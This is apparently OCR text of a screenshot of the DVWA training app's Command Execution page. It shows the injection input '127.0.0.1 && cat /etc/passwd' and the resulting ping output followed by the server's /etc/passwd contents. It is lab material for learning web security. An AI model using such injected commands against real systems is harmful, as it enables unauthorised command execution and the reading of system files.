 Damn Vulnerable Web Ap
192.168.246.132/dvwa/vulnerabilities/exec/#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Damn Vulnerable Web…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 && cat /etc/passwd submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.011 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.011/0.012/0.013/0.003 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh